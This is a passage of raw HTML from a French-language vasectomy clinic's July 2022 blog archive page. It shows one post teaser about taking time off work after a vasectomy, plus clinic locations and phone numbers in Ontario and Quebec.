class="menu-text">Nous joindre</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="614"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/prenez-rendez-vous/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Prenez Rendez-Vous</span></a></li><li   class="menu-item wpml-ls-slot-97 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-97-en awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="menu-item" data-item-id="wpml-ls-97-en"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  title="EN" href="https://cliniquevasectomie.ca/en/2022/07/" class="awb-menu__main-a awb-menu__main-a_regular wpml-ls-link"><span class="menu-text"><span class="wpml-ls-native" lang="en">EN</span></span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-none hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-min-height:518px;--awb-background-image:url(&quot;https://cliniquevasectomie.ca/wp-content/uploads/2024/12/002.jpg&quot;);--awb-background-size:cover;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-end fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-bg-color:rgba(89,186,221,0.902);--awb-bg-color-hover:rgba(89,186,221,0.902);--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-text-color:#ffffff;--awb-font-size:84px;"><div class="fusion-title-heading title-heading-left title-heading-tag" style="font-family:&quot;Prompt&quot;;font-style:normal;font-weight:600;margin:0;font-size:1em;line-height:85px;">juillet 2022</div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
			<div class="post-content">
			<div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1643.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-center" style="margin:0;">juillet 2022</h1></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" id="blog_section" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1643.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-archives-tb" data-infinite-post-class="post" ><div class="fusion-blog-shortcode fusion-blog-shortcode-1 fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-blog-infinite blog_section" id="fr_blog_section"><style type="text/css">.fusion-blog-shortcode-1 .fusion-blog-layout-grid .fusion-post-grid{padding:15px;}.fusion-blog-shortcode-1 .fusion-posts-container{margin-left: -15px !important; margin-right:-15px !important;}</style><div class="fusion-posts-container fusion-posts-container-infinite fusion-posts-container-load-more fusion-blog-layout-grid fusion-blog-layout-grid-2 isotope fusion-blog-equal-heights" data-pages="1" data-grid-col-space="30" style="margin: -15px -15px 0;min-height:500px;"><article id="blog-1-post-332" class="fusion-post-grid post-332 post type-post status-publish format-standard has-post-thumbnail hentry category-vasectomie">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,0);border:1px solid var(--awb-color2);border-bottom-width:3px;">

			<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow" style="border-color:var(--awb-color2);">
		<ul class="slides">
			
														<li><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://cliniquevasectomie.ca/combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie/" aria-label="Combien de temps devrai-je m&rsquo;absenter du travail pour une vasectomie?">
							<img fetchpriority="high" decoding="async" width="1000" height="600" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie-200x120.jpg 200w, https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie-400x240.jpg 400w, https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie-600x360.jpg 600w, https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie-800x480.jpg 800w, https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie.jpg 1000w" sizes="(min-width: 2200px) 100vw, (min-width: 712px) 784px, (min-width: 640px) 712px, " />			</a>
							</div>
</li>
			
			
																																																																				</ul>
	</div>
	<div class="fusion-post-content-wrapper" style="padding:0px 0px 0px 0px;"><div class="fusion-post-content post-content"><h2 class="blog-shortcode-post-title"><a href="https://cliniquevasectomie.ca/combien-de-temps-devrai-je-mabsenter-du-travail-pour-une-vasectomie/">Combien de temps devrai-je m&rsquo;absenter du travail pour une vasectomie?</a></h2><p class="fusion-single-line-meta"><span>26 Juil</span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-none"></div><div class="fusion-post-content-container"><p>Une vasectomie est une forme de contraception permanente pour les hommes. Elle consiste à couper et à sceller chirurgicalement les tubes qui transportent les spermatozoïdes des [...]</p></div></div></div><div class="fusion-clearfix"></div></div>
</article>
<div class="fusion-clearfix"></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-1 wp_widget_categories" style="--awb-fusion-border-size:0px;--awb-fusion-bg-color:#d8e1e5;--awb-fusion-border-style:solid;"><div class="widget widget_categories"><div class="heading"><h4 class="widget-title">Catégories</h4></div>
			<ul>
					<li class="cat-item cat-item-93"><a href="https://cliniquevasectomie.ca/category/circoncision/">Circoncision</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cliniquevasectomie.ca/category/non-classifiee/">Non classifié(e)</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://cliniquevasectomie.ca/category/vasectomie/">Vasectomie</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://cliniquevasectomie.ca/category/vasovasostomie/">Vasovasostomie</a>
</li>
			</ul>

			</div></div><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-2 wp_widget_archives" style="--awb-fusion-border-size:0px;--awb-fusion-bg-color:#d8e1e5;--awb-fusion-border-style:solid;"><div class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://cliniquevasectomie.ca/2025/11/'>novembre 2025</a></li>
	<li><a href='https://cliniquevasectomie.ca/2025/06/'>juin 2025</a></li>
	<li><a href='https://cliniquevasectomie.ca/2025/04/'>avril 2025</a></li>
	<li><a href='https://cliniquevasectomie.ca/2025/03/'>mars 2025</a></li>
	<li><a href='https://cliniquevasectomie.ca/2025/01/'>janvier 2025</a></li>
	<li><a href='https://cliniquevasectomie.ca/2024/08/'>août 2024</a></li>
	<li><a href='https://cliniquevasectomie.ca/2024/07/'>juillet 2024</a></li>
	<li><a href='https://cliniquevasectomie.ca/2024/06/'>juin 2024</a></li>
	<li><a href='https://cliniquevasectomie.ca/2024/05/'>mai 2024</a></li>
	<li><a href='https://cliniquevasectomie.ca/2024/02/'>février 2024</a></li>
	<li><a href='https://cliniquevasectomie.ca/2024/01/'>janvier 2024</a></li>
	<li><a href='https://cliniquevasectomie.ca/2023/12/'>décembre 2023</a></li>
	<li><a href='https://cliniquevasectomie.ca/2023/10/'>octobre 2023</a></li>
	<li><a href='https://cliniquevasectomie.ca/2023/06/'>juin 2023</a></li>
	<li><a href='https://cliniquevasectomie.ca/2023/03/'>mars 2023</a></li>
	<li><a href='https://cliniquevasectomie.ca/2022/12/'>décembre 2022</a></li>
	<li><a href='https://cliniquevasectomie.ca/2022/09/'>septembre 2022</a></li>
	<li><a href='https://cliniquevasectomie.ca/2022/08/'>août 2022</a></li>
	<li><a href='https://cliniquevasectomie.ca/2022/07/' aria-current="page">juillet 2022</a></li>
	<li><a href='https://cliniquevasectomie.ca/2022/05/'>mai 2022</a></li>
	<li><a href='https://cliniquevasectomie.ca/2022/03/'>mars 2022</a></li>
	<li><a href='https://cliniquevasectomie.ca/2022/02/'>février 2022</a></li>
	<li><a href='https://cliniquevasectomie.ca/2021/12/'>décembre 2021</a></li>
	<li><a href='https://cliniquevasectomie.ca/2021/11/'>novembre 2021</a></li>
	<li><a href='https://cliniquevasectomie.ca/2021/10/'>octobre 2021</a></li>
	<li><a href='https://cliniquevasectomie.ca/2021/09/'>septembre 2021</a></li>
	<li><a href='https://cliniquevasectomie.ca/2021/08/'>août 2021</a></li>
	<li><a href='https://cliniquevasectomie.ca/2021/06/'>juin 2021</a></li>
	<li><a href='https://cliniquevasectomie.ca/2021/04/'>avril 2021</a></li>
	<li><a href='https://cliniquevasectomie.ca/2020/12/'>décembre 2020</a></li>
			</ul>

			</div></div></div></div></div></div>
		</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div data-bg="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/footer_back.webp" class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling rocket-lazyload" style="--link_hover_color: var(--awb-color4);--link_color: #ffffff;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:20px;--awb-background-size:cover;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1643.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_5 1_5 fusion-flex-column locations_section" style="--awb-padding-right:20px;--awb-padding-bottom:15px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#59badd;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:20%;--awb-margin-top-large:30px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-margin-bottom:30px;--awb-font-size:32px;"><h6 class="fusion-title-heading title-heading-left" style="font-family:&quot;Prompt&quot;;font-style:normal;font-weight:400;margin:0;letter-spacing:1px;font-size:1em;line-height:34px;">Ottawa</h6></div><div class="fusion-text fusion-text-2" style="--awb-font-size:18px;--awb-line-height:30px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><a href="https://maps.app.goo.gl/DE6oT7x4yAWUeKj88" target="_blank" rel="noopener">29 Clemow Ave.<br />
Ottawa, ON<br />
K1S 2B1</a></p>
</div><div class="fusion-text fusion-text-3" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;--awb-margin-top:10px;"><p><img decoding="async" class="size-full wp-image-36 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="phone" width="23" height="23" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" /><noscript><img decoding="async" class="size-full wp-image-36 alignleft" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" alt="phone" width="23" height="23" /></noscript><a href="tel:613-235-3535">(613) 235-3535</a></p>
</div><div class="fusion-text fusion-text-4" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;"><p><img decoding="async" class="size-full wp-image-38 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2021%2020'%3E%3C/svg%3E" alt="" width="21" height="20" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Fax.webp" /><noscript><img decoding="async" class="size-full wp-image-38 alignleft" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Fax.webp" alt="" width="21" height="20" /></noscript>(613) 249-7287</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_5 1_5 fusion-flex-column locations_section" style="--awb-padding-right:20px;--awb-padding-bottom:15px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#59badd;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:20%;--awb-margin-top-large:30px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-margin-bottom:30px;--awb-font-size:32px;"><h6 class="fusion-title-heading title-heading-left" style="font-family:&quot;Prompt&quot;;font-style:normal;font-weight:400;margin:0;letter-spacing:1px;font-size:1em;line-height:34px;">Gatineau</h6></div><div class="fusion-text fusion-text-5" style="--awb-font-size:18px;--awb-line-height:30px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><a href="https://maps.app.goo.gl/sQ1xaLmBxhJyXaHg9" target="_blank" rel="noopener">86, Promenade du<br />
Portage, Suite 300,<br />
Gatineau, QC J8X 2K1</a></p>
</div><div class="fusion-text fusion-text-6" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;--awb-margin-top:10px;"><p><img decoding="async" class="size-full wp-image-36 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="phone" width="23" height="23" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" /><noscript><img decoding="async" class="size-full wp-image-36 alignleft" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" alt="phone" width="23" height="23" /></noscript><a href="tel:514-444-4335">(514) 444-4335</a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_5 1_5 fusion-flex-column locations_section" style="--awb-padding-right:20px;--awb-padding-bottom:15px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#59badd;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:20%;--awb-margin-top-large:30px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-margin-bottom:30px;--awb-font-size:32px;"><h6 class="fusion-title-heading title-heading-left" style="font-family:&quot;Prompt&quot;;font-style:normal;font-weight:400;margin:0;letter-spacing:1px;font-size:1em;line-height:34px;">Hawkesbury</h6></div><div class="fusion-text fusion-text-7" style="--awb-font-size:18px;--awb-line-height:30px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><a href="https://maps.app.goo.gl/MBAmwHAMmwwj6FQd7" target="_blank" rel="noopener">361 Main St East<br />
Hawkesbury, ON<br />
K6A 1A8</a></p>
</div><div class="fusion-text fusion-text-8" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;--awb-margin-top:10px;"><p><img decoding="async" class="size-full wp-image-36 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="phone" width="23" height="23" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" /><noscript><img decoding="async" class="size-full wp-image-36 alignleft" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" alt="phone" width="23" height="23" /></noscript><a href="tel:613-632-0605">(613) 632-0605</a></p>
</div><div class="fusion-text fusion-text-9" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;"><p><img decoding="async" class="size-full wp-image-38 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2021%2020'%3E%3C/svg%3E" alt="" width="21" height="20" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Fax.webp" /><noscript><img decoding="async" class="size-full wp-image-38 alignleft" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Fax.webp" alt="" width="21" height="20" /></noscript>(613) 632-7073</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column locations_section" style="--awb-padding-right:20px;--awb-padding-bottom:15px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#59badd;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:20%;--awb-margin-top-large:30px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-margin-bottom:30px;--awb-font-size:32px;"><h6 class="fusion-title-heading title-heading-left" style="font-family:&quot;Prompt&quot;;font-style:normal;font-weight:400;margin:0;letter-spacing:1px;font-size:1em;line-height:34px;">Montreal</h6></div><div class="fusion-text fusion-text-10" style="--awb-font-size:18px;--awb-line-height:30px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><a href="https://maps.app.goo.gl/koFw7rg2qjmrAUQF6" target="_blank" rel="noopener">15000 Pierrefonds Blvd. 3rd Floor, Pierrefonds, QC H9H 4G2</a></p>
</div><div class="fusion-text fusion-text-11" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;--awb-margin-top:43px;"><p><img decoding="async" class="size-full wp-image-36 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="phone" width="23" height="23" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" /><noscript><img decoding="async" class="size-full wp-image-36 alignleft" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" alt="phone" width="23" height="23" /></noscript><a href="tel:514-444-4335">(514) 444-4335</a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_5 1_5 fusion-flex-column locations_section" style="--awb-padding-right:20px;--awb-padding-bottom:15px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#59badd;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:20%;--awb-margin-top-large:30px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-margin-bottom:30px;--awb-font-size:32px;"><h6 class="fusion-title-heading title-heading-left" style="font-family:&quot;Prompt&quot;;font-style:normal;font-weight:400;margin:0;letter-spacing:1px;font-size:1em;line-height:34px;">Kingston</h6></div><div class="fusion-text fusion-text-12" style="--awb-font-size:18px;--awb-line-height:30px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><a href="https://maps.app.goo.gl/JPqV2QAgbsWcN1rX8" target="_blank" rel="noopener">805 Blackburn Mews, Kingston, ON K7P 2N6</a></p>
</div><div class="fusion-text fusion-text-13" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;--awb-margin-top:43px;"><p><img decoding="async" class="size-full wp-image-36 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="phone" width="23" height="23" data-lazy-src="https://clinicvasecdev.wpenginepowered.com/wp-content/uploads/2024/10/Call.webp" /><noscript><img decoding="async" class="size-full wp-image-36 alignleft" src="https://clinicvasecdev.wpenginepowered.com/wp-content/uploads/2024/10/Call.webp" alt="phone" width="23" height="23" /></noscript><a href="tel:613-235-3535">(613) 235-3535</a></p>
</div><div class="fusion-text fusion-text-14" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;"><p><img decoding="async" class="size-full wp-image-38 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2021%2020'%3E%3C/svg%3E" alt="" width="21" height="20" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Fax.webp" /><noscript><img decoding="async" class="size-full wp-image-38 alignleft" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Fax.webp" alt="" width="21" height="20" /></noscript>(613) 249-7287</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-color:#59badd;--awb-bg-color-hover:#59badd;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:40px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="footer_links" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_3 1_3 fusion-flex-column" style="--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " 